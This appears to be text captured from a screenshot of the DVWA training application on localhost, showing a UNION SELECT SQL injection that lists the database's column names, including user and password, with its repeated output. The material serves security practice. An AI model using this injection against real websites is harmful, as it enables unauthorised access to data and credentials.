 File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: D
Options
localhost:8081/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+column_name%2Ccolumn_na
Search
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: comment_id
Surname: comment_id
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: comment
Surname: comment
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: name
Surname: name
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: user_id
Surname: user_id
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: first_name
Surname: first_name
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: last_name
Surname: last_name
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: user
Surname: user
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: password
Surname: password
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: avatar
Surname: avatar
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: last_login
Surname: last_login
ID: ' UNION SELECT column_name,column_name FROM information_schema.columns WHERE table_schema="dvwa"#
First name: failed_login
Surname: failed_login